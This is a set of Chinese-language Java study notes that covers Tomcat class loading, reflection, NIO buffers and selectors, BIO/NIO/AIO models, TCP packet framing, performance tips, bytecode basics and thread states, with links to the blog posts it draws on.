总结:从以上6点可以看出Tomcat提供了完整的类加载器体系,并且分工非常的明确,因而非常访问我们进行Web应用程序的设置和部署。

  在Java语言中，ClassLoader是以父子关系存在的，Java本身也有一定的类加载规范。在Tomcat中基本的ClassLoader层级关系如下图所示：

  
  在Tomcat启动的时候，会初始化图示所示的类加载器。而上面的三个类加载器：CommonClassLoader、CatalinaClassLoader和SharedClassLoader是与具体部署的Web应用无关的，而WebappClassLoader则对应Web应用，每个Web应用都会有独立的类加载器，从而实现类的隔离。

以上就是Web应用中类加载的机制。在默认情况下，WebappClassLoader的父类加载器就是CommonClassLoader，但是我们可以通过修改catalina.properties文件来设置SharedClassLoader，从而实现多个Web应用共用类库的效果。

http://www.cnblogs.com/xing901022/p/4574961.html

#### 1.2.7.8 自定义类加载机制

### 1.2.9 反射

JAVA反射机制是在[运行状态](http://baike.baidu.com/view/627351.htm)中，对于任意一个类，都能够知道这个类的所有属性和方法；对于任意一个对象，都能够调用它的任意一个方法和属性；这种动态获取的信息以及动态调用对象的方法的功能称为java语言的反射机制。

反射包括了一些动态类型，所以JVM无法对这些代码进行优化。因此，反射操作的效率要比那些非反射操作低得多。

由于反射允许代码执行一些在正常情况下不被允许的操作（比如访问私有的属性和方法），所以使用反射可能会导致意料之外的副作用－－代码有功能上的错误，降低可移植性。反射代码破坏了抽象性，因此当平台发生改变的时候，代码的行为就有可能也随着变化。

效率

访问私有属性和方法副作用，可移植性

质量把控

Method method = getMethod(obj.getClass(), methodName, classes);

method.setAccessible(**true**);// 调用private方法的关键一句话

### 1.2.10 BIO、NIO、AIO

#### 1.2.10.1 网络通信模型NIO、BIO

(1)阻塞IO与非阻塞IO

**有很多人把阻塞认为是同步，把非阻塞认为是异步；个人认为这样是不准确的，当然从思想上可以这样类比，但方式是完全不同的，下面说说在JAVA里面阻塞IO和非阻塞IO的区别**

     在JDK1.4中引入了一个NIO的类库，使得Java涉及IO的操作拥有阻塞式和非阻塞式两种，问一下阻塞IO与非阻塞IO有什么区别？有什么优缺点？

在阻塞模式下，若从网络流中读取不到指定大小的数据量，阻塞IO就在那里阻塞着。比如，已知后面会有10个字节的数据发过来，但是我现在只收到8个字节，那么当前线程就在那傻傻地等到下一个字节的到来，对，就在那等着，啥事也不做，直到把这10个字节读取完，这才将阻塞放开通行。

在非阻塞模式下，若从网络流中读取不到指定大小的数据量，非阻塞IO就立即通行。比如，已知后面会有10个字节的数据发过来，但是我现在只收到8个字节，那么当前线程就读取这8个字节的数据，读完后就立即返回，等另外两个字节再来的时候再去读取。

从上面可以看出，阻塞IO在性能方面是很低下的，。而使用非阻塞IO的话，一到两个线程基本上就够了，因为线程不会产生阻塞。如果要使用阻塞IO完成一个Web服务器的话，那么对于每一个请求都必须启用一个线程进行处理塞，好比一下接收A请求的数据，另一下接收B请求的数据，等等，就是不停地东奔西跑，直接到把数据接收完了。

虽然说，非阻塞IO比阻塞IO有更高的性能，但是对于开发来的，难度就成数倍递增了。由于是有多少数据就读取多少数据，这样在读取完整之前需要将已经读取到的数据保存起来，而且需要与其他地方来的数据隔离开来不能混在一起，否则就不知道这数据是谁的了，呵呵。

(2) nio优势与缺点

高并发(成千上万个连接)，数据量较小

如果少量连接使用非常高的带宽，一次发送大量的数据，典型IO服务器比较适合，一个连接通过一个线程处理。

Dubbo缺省协议采用单一长连接和NIO异步通讯，适合于小数据量大并发的服务调用，以及服务消费者数量远远大于服务提供者机器数的情况。

MINA、NETTY

最近在分析hadoop的RPC(Remote Procedure Call Protocol ，远程过程调用协议，它是一种通过网络从远程计算机程序上请求服务，而不需要了解底层网络技术的协议。可以参考：<http://baike.baidu.com/view/32726.htm> ）机制时，发现hadoop的RPC机制的实现主要用到了两个技术：动态代理（动态代理可以参考博客：<http://weixiaolu.iteye.com/blog/1477774> ）和java NIO。为了能够正确地分析hadoop的RPC源码，我觉得很有必要先研究一下java NIO的原理和具体实现。

NIO:New IO

我用的JAVA NIO，一般常用的高并发IO框架，也是用的这个做扩展。

Java NIO是在jdk1.4开始使用的，它既可以说成“新I/O”，也可以说成非阻塞式I/O。下面是java NIO的工作原理：  
1. 由一个专门的线程来处理所有的 IO 事件，并负责分发。   
2. 事件驱动机制：事件到的时候触发，而不是同步的去监视事件。   
3. 线程通讯：线程之间通过 wait,notify 等方式通讯。保证每次[上下文切换](https://www.baidu.com/s?wd=%E4%B8%8A%E4%B8%8B%E6%96%87%E5%88%87%E6%8D%A2&tn=44039180_cpr&fenlei=mv6quAkxTZn0IZRqIHckPjm4nH00T1d9PHF-mhRzP199ryc3mHnz0ZwV5Hcvrjm3rH6sPfKWUMw85HfYnjn4nH6sgvPsT6K1TL0qnfK1TL0z5HD0IgF_5y9YIZ0lQzqlpA-bmyt8mh7GuZR8mvqVQL7dugPYpyq8Q1n4nWnLnHcsPj63njf1nH03Pf)都是有意义的。减少无谓的线程切换。

[](http://h.hiphotos.baidu.com/zhidao/pic/item/42a98226cffc1e170597d7af4e90f603738de900.jpg)

Java NIO的服务端只需启动一个专门的线程来处理所有的 IO 事件，这种通信模型是怎么实现的呢？呵呵，我们一起来探究它的奥秘吧。j**ava NIO采用了双向通道（channel）进行数据传输**，而不是单向的流（stream），在通道上可以注册我们感兴趣的事件。一共有以下四种事件：

事件名    对应值

服务端接收客户端连接事件    SelectionKey.OP_ACCEPT(16)

客户端连接服务端事件    SelectionKey.OP_CONNECT(8)

读事件    SelectionKey.OP_READ(1)

写事件    SelectionKey.OP_WRITE(4)

服务端和客户端**各自维护一个管理通道的对象，我们称之为selector**，该对象能**检测一个或多个通道 (channel) 上的事件**。我们以服务端为例，如果服务端的selector上注册了读事件，某时刻客户端给服务端发送了一些数据，阻塞I/O这时会调用read()方法阻塞地读取数据，而NIO的服务端会在selector中添加一个读事件。服务端的处理线程会轮询地访问selector，如果访问selector时发现有感兴趣的事件到达，则处理这些事件，如果没有感兴趣的事件到达，则处理线程会一直阻塞直到感兴趣的事件到达为止。下面是我理解的java NIO的通信模型示意图：

[](http://a.hiphotos.baidu.com/zhidao/pic/item/1c950a7b02087bf4bacc0d77f6d3572c11dfcf08.jpg)

#### 1.2.10.2 NIO概念与原理

Nio: new io,或者是非阻塞IO

核心组成部分： Channels（通道）、Buffers（缓冲区）、Selectors(选择器)。

Selector允许单线程处理多个 Channel。如果你的应用打开了多个连接（通道），但每个连接的流量都很低，使用Selector就会很方便。

要使用Selector，得向Selector注册Channel。

##### 1 NIO的Buffer原理

Buffer有三个属性:capacity、limit、position。

capacity: Buffer最大容量

position:写模式时，position表示当前位置。从写切换到读时，position会被重置为0.

Limit:写模式,Buffer的limit表示你最多能往Buffer里写多少数据。写模式下，limit等于Buffer的capacity.当切换到读模式时，limit表示你最多能读到多少数据，limit会被设置成写模式下的position值。

**通道是一个对象，通过它可以读取和写入数据，当然了所有数据都通过Buffer对象来处理。我们永远不会将字节直接写入通道中，相反是将数据写入包含一个或者多个字节的缓冲区。同样不会直接从通道中读取字节，而是将数据从通道读入缓冲区，再从缓冲区获取这个字节**。

在缓冲区中，最重要的属性有下面三个，它们一起合作完成对缓冲区内部状态的变化跟踪：

Position：指定了下一个将要被写入或者读取的元素索引，它的值由get()/put()方法自动更新，在新创建一个Buffer对象时，position被初始化为0。

limit：指定还有多少数据需要取出(在从缓冲区写入通道时)，或者还有多少空间可以放入数据(在从通道读入缓冲区时)。

Capacity：指定了可以存储在缓冲区中的最[**大数据**](http://lib.csdn.net/base/20)容量，实际上，它指定了底层数组的大小，或者至少是指定了准许我们使用的底层数组的容量。

Mark：一个临时存放的位置下标。调用mark()会将mark设为当前的position的值，以后调用reset()会将position属性设置为mark的值。mark的值总是小于等于position的值，如果将position的值设的比mark小，当前的mark值会被抛弃掉。

这些属性总是满足以下条件：  
0 <= mark <= position <= limit <= capacity

limit和position的值除了通过limit()和position()函数来设置，也可以通过下面这些函数来改变：

以上四个属性值之间有一些相对大小的关系：0 <= position <= limit <= capacity。如果我们创建一个新的容量大小为10的ByteBuffer对象，在初始化的时候，position设置为0，limit和 capacity被设置为10，在以后使用ByteBuffer对象过程中，capacity的值不会再发生变化，而其它两个个将会随着使用而变化。四个属性值分别如图所示：



**现在我们可以从通道中读取一些数据到缓冲区中，注意从通道读取数据，相当于往缓冲区中写入数据**。如果读取4个自己的数据，则此时position的值为4，即下一个将要被写入的字节索引为4，而limit仍然是10，如下图所示：



下一步把读取的数据写入到输出通道中，相当于从缓冲区中读取数据，在此之前，必须调用flip()方法，该方法将会完成两件事情：

1. 把limit设置为当前的position值   
2. 把position设置为0

由于position被设置为0，所以可以保证在下一步输出时读取到的是缓冲区中的第一个字节，而limit被设置为当前的position，可以保证读取的数据正好是之前写入到缓冲区中的数据，如下图所示：



现在调用get()方法从缓冲区中读取数据写入到输出通道，这会导致position的增加而limit保持不变，但position不会超过limit的值，所以在读取我们之前写入到缓冲区中的4个自己之后，position和limit的值都为4，如下图所示：



在从缓冲区中读取数据完毕后，limit的值仍然保持在我们调用flip()方法时的值，调用clear()方法能够把所有的状态变化设置为初始化时的值，如下图所示：



<http://blog.csdn.net/wuxianglong/article/details/6612282>

##### 2 ByteBuffer

|  |
| --- |
| **public** **static** **void** main(String[] args) {  ByteBuffer byteBuffer = ByteBuffer.*allocate*(100);  byteBuffer.put((**byte**)1);  byteBuffer.put((**byte**)2);    byteBuffer.flip();  **while** (byteBuffer.hasRemaining()) {  **byte** c = byteBuffer.get();  System.***out***.println(c);  }  //position置为0，limit保持不变，可以用于重复读取一段数据  byteBuffer.rewind();  **while** (byteBuffer.hasRemaining()) {  **byte** c = byteBuffer.get();  System.***out***.println(c);  }  //The position is set to zero, the limit is set to the capacity, and the mark is discarded.  byteBuffer.clear();    String response = "you are my friends!";  **byte** [] bytes = response.getBytes();  byteBuffer.put(bytes);  **while** (byteBuffer.hasRemaining()) {  byteBuffer.flip();  **byte** []dst = **new** **byte**[byteBuffer.remaining()];  byteBuffer.get(dst);  **try** {  String result = **new** String(dst, "utf-8");  System.***out***.println(result);  } **catch** (UnsupportedEncodingException e) {  e.printStackTrace();  }    }  } |



##### 3 SelectionKey

Java NIO的服务端只需启动一个专门的线程来处理所有的 IO 事件，这种通信模型是怎么实现的呢？呵呵，我们一起来探究它的奥秘吧。java NIO采用了双向通道（channel）进行数据传输，而不是单向的流（stream），在通道上可以注册我们感兴趣的事件。一共有以下四种事件：

事件名 对应值

**服务端接收客户端连接事件 SelectionKey.OP_ACCEPT(16)**

**客户端连接服务端事件 SelectionKey.OP_CONNECT(8)**

读事件 SelectionKey.OP_READ(1)

写事件 SelectionKey.OP_WRITE(4)

当向Selector注册Channel时，register()方法会返回一个SelectionKey对象。这个对象包含了一些你感兴趣的属性：

interest集合

ready集合

Channel

Selector

附加的对象（可选）

**interest集合**

就像向Selector注册通道一节中所描述的，interest集合是你所选择的感兴趣的事件集合。可以通过SelectionKey读写interest集合，像这样：

int interestSet = selectionKey.interestOps();

boolean isInterestedInAccept = (interestSet & SelectionKey.OP_ACCEPT) == SelectionKey.OP_ACCEPT；

boolean isInterestedInConnect = interestSet & SelectionKey.OP_CONNECT;

boolean isInterestedInRead = interestSet & SelectionKey.OP_READ;

boolean isInterestedInWrite = interestSet & SelectionKey.OP_WRITE;

可以看到，用“位与”操作interest 集合和给定的SelectionKey常量，可以确定某个确定的事件是否在interest 集合中。

**ready集合**

ready 集合是通道已经准备就绪的操作的集合。在一次选择(Selection)之后，你会首先访问这个ready set。Selection将在下一小节进行解释。可以这样访问ready集合：

int readySet = selectionKey.readyOps();

可以用像检测interest集合那样的方法，来检测channel中什么事件或操作已经就绪。但是，也可以使用以下四个方法，它们都会返回一个布尔类型：

**selectionKey.isAcceptable();**

**selectionKey.isConnectable();**

**selectionKey.isReadable();**

**selectionKey.isWritable();**

Channel + Selector

从SelectionKey访问Channel和Selector很简单。如下：

Channel channel = selectionKey.channel();

Selector selector = selectionKey.selector();

**附加的对象**

可以将一个对象或者更多信息附着到SelectionKey上，这样就能方便的识别某个给定的通道。例如，可以附加 与通道一起使用的Buffer，或是包含聚集数据的某个对象。使用方法如下：

selectionKey.attach(theObject);

Object attachedObj = selectionKey.attachment();

还可以在用register()方法向Selector注册Channel的时候附加对象。如：

SelectionKey key = channel.register(selector, SelectionKey.OP_READ, theObject);

##### 4 Selector

**wakeUp()**

某个线程调用select()方法后阻塞了，即使没有通道已经就绪，也有办法让其从select()方法返回。只要让其它线程在第一个线程调用select()方法的那个对象上调用Selector.wakeup()方法即可。阻塞在select()方法上的线程会立马返回。

如果有其它线程调用了wakeup()方法，但当前没有线程阻塞在select()方法上，下个调用select()方法的线程会立即“醒来（wake up）”。

用完Selector后调用其close()方法会关闭该Selector，且使注册到该Selector上的所**有SelectionKey实例无效。通道本身并不会关闭。**

**SelectionKey.cancel ()**//仅仅把selectionkey 对应的channel从selector中移除，socket仍然处于活动状态，需要手动关闭。

**channel.close()/**/从selector移除，加关闭channel关联的socket对象

SelectionKey.cancel()方法可以终结通道和选择器的关系，然后SelectionKey会放在Selector.cancelledKeys() 的集合里  
取消后SelectionKey会立即失效，但注册不会立即取消，select()调用结束后，cancelledKeys将会处理，相应的注销完成。  
  
关闭通道时，所有的相关的SelectionKey都会自动取消

Selector关闭时，所有注册的通道将会注销，所有相关的SelectionKey会立即失效

#### 1.2.10.7 BIO、NIO、AIO区别

JDK1.7之前只支持BIO与NIO，JDk1.7之后才开始支持AIO

**同步阻塞IO(BIO)**：同步并阻塞，服务器实现模式为**一个连接一个线程**，即客户端有连接请求时服务器端就需要启动一个线程进行处理，如果这个连接不做任何事情会造成不必要的线程开销，当然可以通过**线程池**机制改善。

**同步非阻塞(NIO)**：NIO的最重要的地方是当一个连接创建后，不需要对应一个线程，**这个连接会被注册到多路复用器上面**，所以所有的连接只需要一个线程就可以搞定，当这个线程 中的**多路复用器进行轮询的时候，发现连接上有请求的话，才开启一个线程进行处理**，也就是一个请求一个线程模式。在NIO的处理方式中，当一个请求来的话，开启线程进行处理，可能会等待后端应用的资源(JDBC连接等)，其实这个线程就被阻塞了，当并发上来的话，还是会有BIO一样的问题。

异步非阻塞(AIO)：HTTP/1.1有了Http长连接，除了超时和指明特定关闭的http header外，这个链接是一直打开的状态的，这样在NIO处理中可以进一步的进化，在后端资源中可以实现资源池或者队列，当请求来的话，开启的线程把请求和请求数据传送给后端资源池或者队列里面就返回，并且在全局的地方保持住这个现场(哪个连接的哪个请求等)，这样前面的线程还是可以去接受其他的请求， 而后端的应用的处理只需要执行队列里面的就可以了，这样**请求处理和后端应用是异步的**.当后端处理完，到全局地方得到现场，产生响应，这个就实现了异步处理。**异步非阻塞，服务器实现模式为一个有效请求一个线程，客户端的I/O请求都是由OS先完成了再通知服务器应用去启动线程进行处理**

所谓AIO，异步IO，其主要是针对进程在调用IO获取外部数据时，是否阻塞调用进程而言的。一个进程的IO调用步骤大致如下：   
    1、进程向操作系统请求数据   
    2、操作系统把外部数据加载到内核的缓冲区中，   
    3、操作系统把内核的缓冲区拷贝到进程的缓冲区   
    4、进程获得数据完成自己的功能

Io的两个重要步骤：**发起IO请求，和实际的IO操作**。在unix网络编程的定义里异步和非异步概念的区别就是实际的IO操作是否阻塞。如果不是就是异步，如果是就是同步。

而阻塞和非阻塞的区别在于发起IO请求的时候是否会阻塞，如果会就是阻塞，不会就是非阻塞。

参考非阻塞nio框架的设计，一般都是采用Reactor模式，Reacot负责事件的注册、select、事件的派发；相应地，异步IO有个Proactor模式，Proactor负责 CompletionHandler的派发，查看一个典型的IO写操作的流程来看两者的区别：

Reactor: send(msg) -> 消息队列是否为空，如果为空 -> 向Reactor注册OP_WRITE，然后返回 -> Reactor select -> 触发Writable，通知用户线程去处理 ->先注销Writable(很多人遇到的cpu 100%的问题就在于没有注销）,处理Writeable，如果没有完全写入，继续注册OP_WRITE。注意到，写入的工作还是用户线程在处理。

Proactor: send(msg) -> 消息队列是否为空，如果为空,发起read异步调用，并注册CompletionHandler，然后返回。 -> 操作系统负责将你的消息写入，并返回结果（写入的字节数）给Proactor -> Proactor派发CompletionHandler。可见，写入的工作是操作系统在处理，无需用户线程参与。事实上在aio的API 中,AsynchronousChannelGroup就扮演了Proactor的角色。

一是AIO需要操作系统支持，还好Windows与Linux(模拟)都支持；

二是AIO同时使用递归调用和异步调用容易把程序员搞晕，代码容易出错；

三是CompletionHandler会使用单独的线程跑，容易出现多线程问题，频繁线程上下文切换比较消耗资源；

四是异步写要创建队列来缓存需要写入的数据，否则肯定会遇到WritePendingException。

**AIO对应于UNIX网络编程中的时间驱动I/o(AIO)，它不需要通过多路复用器Selector对注册的通道进行轮询操作即可实现异步读写，从而简化NIO的编程模型。**

#### 1.2.10.4 ServerSocket与Socket

ServerSocket 建立的是socket的服务端，Socket建立的是客户端。

//创建服务器,并开放3081端口  
ServerSocket server=new ServerSocket(3081);

//监听服务器端口，一旦有数据发送过来，那么就将数据封装成socket对象  
//如果没有数据发送过来，那么这时处于线程阻塞状态，不会向下继续执行  
socket=server.accept();

#### 1.2.10.5 TCP分包与粘包

先说TCP：由于TCP协议本身的机制（面向连接的可靠地协议-三次握手机制）客户端与服务器会维持一个连接（Channel），数据在连接不断开的情况下，可以持续不断地将多个数据包发往服务器，但是如果发送的网络数据包太小，那么他本身会启用Nagle算法（可配置是否启用）**对较小的数据包进行合并（**基于此，TCP的网络延迟要UDP的高些）然后再发送（超时或者包大小足够）。那么这样的话，服务器在接收到消息（数据流）的时候就无法区分哪些数据包是客户端自己分开发送的，这样产生了粘包；服务器在接收到数据库后，放到缓冲区中，如果消息没有被及时从缓存区取走，下次在取数据的时候可能就会出现一次取出多个数据包的情况，造成粘包现象（确切来讲，对于基于TCP协议的应用，不应用包来描述，而应 用 流来描述），个人认为服务器接收端产生的粘包应该与linux内核处理socket的方式 select轮询机制的线性扫描频度无关。

再说UDP：本身作为无连接的不可靠的传输协议（适合频繁发送较小的数据包），他不会对数据包进行合并发送（也就没有Nagle算法之说了），他直接是一端发送什么数据，直接就发出去了，既然他不会对数据合并，每一个数据包都是完整的（数据+UDP头+IP头等等发一次数据封装一次）也就没有粘包一说了。

分包产生的原因就简单的多：可能是IP分片传输导致的，也可能是传输过程中丢失部分包导致出现的半包，还有可能就是一个包可能被分成了两次传输，在取数据的时候，先取到了一部分（还可能与接收的缓冲区大小有关系），总之就是一个数据包被分成了多次接收。

解决办法：

粘包与分包的处理方法：

我根据现有的一些开源资料做了如下总结（常用的解决方案）：

**一个是采用分隔符的方式**，即我们在封装要传输的数据包的时候，采用固定的符号作为结尾符（数据中不能含结尾符），这样我们接收到数据后，如果出现结尾标识，即人为的将粘包分开，如果一个包中没有出现结尾符，认为出现了分包，则等待下个包中出现后 组合成一个完整的数据包，这种方式适合于文本传输的数据，如采用/r/n之类的分隔符；

**另一种是采用在数据包中添加长度的方式，即在数据包中的固定位置封装数据包的长度信息（或可计算数据包总长度的信息），服务器接收到数据后，先是解析包长度**，然后根据包长度截取数据包（此种方式常出现于自定义协议中），但是有个小问题就是如果客户端第一个数据包数据长度封装的有错误，那么很可能就会导致后面接收到的所有数据包都解析出错（由于TCP建立连接后流式传输机制），只有客户端关闭连接后重新打开才可以消除此问题，我在处理这个问题的时候对数据长度做了校验，会适时的对接收到的有问题的包进行人为的丢弃处理（客户端有自动重发机制，故而在应用层不会导致数据的不完整性）；

另一种不建议的方式是TCP采用短连接处理粘包（这个得根据需要来，所以不建议）；

## 1.4 Java优化方法

编写性能高效的Java代码 根据GC的工作原理，我们可以通过一些技巧和方式，让GC运行更加有效率，更加符合应用程序的要求。

(1)避免对象创建和GC

只要有可能，应该避免创建对象，防止调用构造函数带来的相关性能成本，以及在对象结束其生命周期时进行垃圾收集所带来的成本。考虑以下这些准则：   
只要有可能，就使用基本变量类型，而不使用对象类型。例如，使用 int，而不使用 Integer；   
缓存那些频繁使用的寿命短的对象，避免一遍又一遍地重复创建相同的对象，并因此加重垃圾收集的负担；   
在处理字符串时，使用 StringBuffer 而不使用字符串String进行连接操作，因为字符串对象具有不可变的特性，并且需要创建额外的字符串对象以完成相应的操作，而这些对象最终必须经历 GC；   
避免过度地进行 Java 控制台的写操作，降低字符串对象处理、文本格式化和输出带来的成本；

**实现数据库连接池，重用连接对象，而不是重复地打开和关闭连接；**

**使用线程池（thread pooling），避免不停地创建和删除线程对象，特别是在大量使用线程的时候；**

异常的开销很大

Java Native Interface（JNI）   
  
使用本机代码编写应用程序的一部分，特别是频繁使用的部分，并将之与 Java 链接，这样做通常是为了提高性能。不过，JVM 与本机代码之间的通信通常很慢，因此，太多的 JNI 调用可能会降低性能。只要有可能就应该将本机操作集合在一起，以减少 JNI 调用的数量。使用 JNI 代码本地处理异常，尽管有时不可避免，但会导致性能下降。在这种情况下，应该使用 ExceptionCheck() 函数，因为与 ExceptionOccurred() 相比较，它带来的计算开销更少一些。后者必须创建一个将引用的对象，以及一个本地引用。

[**http://blog.csdn.net/zhengsj/article/details/4462244**](http://blog.csdn.net/zhengsj/article/details/4462244)

**(1)避免在循环条件中使用复杂表达式**

**for (int I = 0; I < vector.size();i++)**

**(2)为'Vectors' 和 'Hashtables'定义初始大小**

**JVM为Vector扩充大小的时候需要重新创建一个更大的数组，将原原先数组中的内容复制过来，最后，原先的数组再被回收。可见Vector容量的扩大是一个颇费时间的事**

**在finally块中关闭数据库连接、I/O流操作，以释放资源**

**使用'System.arraycopy ()'代替通过来循环复制数组**

## 1.5 字节码分析

Class文件结构类似C语言结构，主要包含两种数据类型：**无符号数和表**。无符号数用来表述数字、索引引用以及字符串，如u1、u2、u4、u8等无符号数，而表示多个无符号数和表组成的符合结构。

javap -verbose TestClass 查看字节码

参考资料：

<http://blog.csdn.net/zhangjg_blog/article/details/21487287>

<http://blog.csdn.net/luanlouis/article/details/40148053>

#### 1.5.1 Class文件基本结构

#### 1.5.1 常量池

常量池，constant_pool是一种表结构,它包含 Class 文件结构及其子结构中引用的所有字符串常量、 类或接口名、字段名和其它常量。 常量池中的每一项都具备相同的格式特征——第一个字节作为类型标记用于识别该项是哪种类型的常量，称为 “tag byte” 。常量池的索引范围是 1 至constant_pool_count−1。常量池的具体细节我们会稍后讨论。

http://blog.csdn.net/luanlouis/article/details/39960815

## 1.5 Java对象池

对象池技术并没有限制说只能创建一个对象，而且这种技术同样适用于创建固定数量的对象，然而，这种情况下，你就得面对如何共享对象池里的对象这种问题。当创建多个对象会的代价会很大的时候，可以考虑使用对象池技术，目前已有的技术比如:线程池技术、数据库连接池技术。

<http://javaeyetodj.iteye.com/blog/969635>

# 2 Java多线程

### 1.3.1 线程定义

#### 1.3.1.1 线程状态

在java中，线程通常有五种状态，创建，就绪，运行、阻塞和死亡状态。

  
　　第一是创建状态。在生成线程对象，并没有调用该对象的start方法，这是线程处于创建状态。   
　　第二是就绪状态。当调用了线程对象的start方法之后，该线程就进入了就绪状态，但是此时线程调度程序还没有把该线程设置为当前线程，此时处于就绪状态。在线程运行之后，从等待或者睡眠中回来之后，也会处于就绪状态。   
　　第三是运行状态。线程调度程序将处于就绪状态的线程设置为当前线程，此时线程就进入了运行状态，开始运行run函数当中的代码。   
　　第四是阻塞状态。线程正在运行的时候，被暂停，通常是为了等待某个时间的发生(比如说某项资源就绪)之后再继续运行。sleep,suspend，wait等方法都可以导致线程阻塞。   
　　第五是死亡状态。如果一个线程的run方法执行结束或者调用stop方法后，该线程就会死亡。对于已经死亡的线程，无法再使用start方法令其进入就绪。

|  |  |
| --- | --- |
| 状态名称 | 说明 |
| NEW | 初始状态，线程被构建，但是还没有调用start()方法 |
| RUNNABLE | 运行状态，Java线程将操作系统中的**就绪和运行**两种状态笼统称为“运行中” |
| **BLOCKED** | 阻塞状态，表示**线程阻塞于锁** |
| **WAITING** | 等待状态，表示线程进入等待状态，进入该状态表示当前线程需要等待其他线程做出一些特定动作(通知或中断) |
| TIME_WAITING | 超时等待状态，该状态不同于WAITING，它是可以再指定时间内自行返回 |
| TERMINATED | 终止状态，表示当前线程已经执行完毕。 |

#### 1.3.1.2 线程安全与线程不安全定义

有多个线程在同时运行，而这些线程可能会同时运行这段代码。如果每次运行结果和[单线程](http://baike.baidu.com/view/2554947.htm)运行的结果是一样的，而且其他的变量的值也和预期的是一样的，就是线程安全的。

线程安全问题都是由[全局变量](http://baike.baidu.com/view/261041.htm)及[静态变量](http://baike.baidu.com/view/675642.htm)引起的。

若每个线程中对全局变量、静态变量只有读操作，而无写操作，一般来说，这个全局变量是线程安全的；若有多个线程同时执行写操作，一般都需要考虑[线程同步](http://baike.baidu.com/view/6501899.htm)，否则的话就可能影响线程安全。

(1) 共享数据的情况就是多个线程可以访问同一个变量

(2) **非线程安全**主要是指多个线程对同一个对象中的**同一个实例变量**进行操作时会发生值被更改、值不同步的情况。

(3) 线程安全获得的实例变量是经过同步处理的。

#### 1.3.1.3 Java线程安全实现方式

final

volatile

cas

ThreadLocal

Lock

Synchronized

#### 1.3.1.4 线程Blocked状态和Wating状态有什么区别?

**BLOCKED(等待获取锁时进入的状态)**:线程被挂起了，原因通常是因为它在等待一个锁，当某个synchronized正好有线程在使用时，一个线程尝试进入这个临界区，就会被阻塞，直到另一个线程走完临界区或发生了相应锁对象的wait操作后，它才有机会去争夺进入临界区的权利。当抢到锁之后，才会从blocked状态恢复到runnable状态。这个状态它好像什么也不做一样。**任意线程对Object(Object由Synchronized保护)的访问，首先要获得Object的监视器，如果获取失败，线程进入同步队列，线程状态变为Blocked。**

**WAITING状态：**

* 线程处于WAITING状态的场景。
* 调用Object对象的wait方法，但没有指定超时值。
* 调用Thread对象的join方法，但没有指定超时值。
* 调用LockSupport对象的park方法。

Blocked和Waiting状态的**区别**是：

A、blocked是虚拟机认为程序还不能进入某个区域，因为同时进去就会有问题，这是一块临界区。

B、发生wait等操作的先决条件是要进入临界区，也就是线程已经拿到锁了，自己可能进去做了一些事情，但此时通过判定业务上的参数，发现还有一些其他配合的资源没有准备充分，那么自己就等等再做其他事情。

